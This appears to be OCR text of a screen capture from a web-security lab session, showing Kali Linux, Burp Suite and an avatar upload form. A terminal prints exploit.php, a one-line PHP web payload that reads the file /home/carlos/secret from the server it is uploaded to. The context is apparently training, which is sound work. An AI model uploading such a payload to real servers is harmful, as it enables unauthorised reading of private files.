 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Nov 28 17:00
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Intercept
Forward
ramyvictor@kali: ~
zsh: corrupt history file /home/ramyvictor/.zsh_history
(ramyvictor㉿kali)-[~]
$ cat exploit.php
<?php echo file_get_contents('/home/carlos/secret'); ?>
(ramyvictor㉿kali)-[~]
$
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more Open browser
Update email
KAL
"the quieter you b
Avatar:
Choose File No file chosen
Upload
Right Ctrl
1°C
Mostly cloudy
Search
ENG
5:00 PM
11/28/2023